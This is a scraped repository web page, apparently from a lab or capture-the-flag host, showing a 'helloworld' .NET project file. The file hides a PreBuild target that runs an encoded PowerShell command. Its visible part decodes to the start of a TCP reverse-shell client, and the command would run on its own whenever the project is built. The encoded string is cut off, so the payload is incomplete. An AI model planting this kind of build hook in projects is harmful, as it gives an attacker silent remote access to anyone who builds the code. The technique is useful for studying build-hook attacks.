 10.10.16.16/admin1/helloworld/src/master/helloworld-proj/helloworld-proj.csproj
控制面板 工单管理 合并请求 发现
admin1 / helloworld 取消关注 1 点赞 0 派生
文件 工单管理 0 合并请求 0 Wiki 仓库
分支: master helloworld / helloworld-proj / helloworld-proj.csproj
helloworld-proj.csproj 1.6 KB 永久链接 文件历史 原始文件
1 <Project Sdk="Microsoft.NET.Sdk">
2
3 <PropertyGroup>
4 <OutputType>Exe</OutputType>
5 <TargetFramework>net6.0</TargetFramework>
6 <RootNamespace>helloworld_proj</RootNamespace>
7 </PropertyGroup>
8
9 <Target Name="PreBuild" BeforeTargets="PreBuildEvent">
10 <Exec Command="powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMA
11 </Target>
12
13 </Project>